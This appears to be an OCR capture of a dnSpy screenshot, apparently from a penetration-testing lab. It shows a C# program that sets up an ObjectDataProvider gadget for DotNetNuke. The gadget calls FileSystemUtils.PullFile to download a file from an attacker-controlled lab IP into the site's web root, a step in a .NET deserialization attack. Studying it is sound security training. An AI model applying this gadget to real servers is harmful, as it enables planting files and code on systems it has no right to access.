 dnSpy v5.0.7 (x86, Administrator, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
mscorlib (4.0.0.0)
ODPSerializer (1.0.0.0)
ODPSerializer.exe
PE
References
{ } -
{ } ODPSerializer
Program @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000002
Main(string[]) : void @06000001
PresentationFramework (4.0.0.0)
DotNetNuke (9.1.0.367)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
System (4.0.0.0)
System.Xaml (4.0.0.0)
System.Xml (4.0.0.0)
Program
1 using System;
2 using System.Windows.Data;
3 using DotNetNuke.Common.Utilities;
4
5 namespace ODPSerializer
6 {
7 // Token: 0x02000002 RID: 2
8 internal class Program
9 {
10 // Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x00000248
11 private static void Main(string[] args)
12 {
13 ObjectDataProvider myODP = new ObjectDataProvider();
14 myODP.ObjectInstance = new FileSystemUtils();
15 myODP.MethodName = "PullFile";
16 myODP.MethodParameters.Add("http://192.168.119.120/myODPTest.txt");
17 myODP.MethodParameters.Add("C:/inetpub/wwwroot/dotnetnuke/PullFileTest.txt");
18 Console.WriteLine("Done!");
19 }
20 }
21 }
22